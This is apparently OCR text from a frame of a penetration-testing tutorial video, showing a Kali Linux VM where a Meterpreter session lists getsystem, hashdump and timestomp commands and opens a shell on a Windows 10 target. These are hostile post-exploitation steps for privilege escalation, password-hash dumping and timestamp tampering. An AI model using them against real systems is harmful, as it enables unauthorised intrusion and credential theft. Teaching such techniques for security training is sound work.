 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si... 09:25 AM
root@kalilinux:/home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn simplilearn@kalilinux: ~
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > shell
Process 7616 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.1237]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jenab\Downloads>
Home
Trash
File System
Kali Live
nf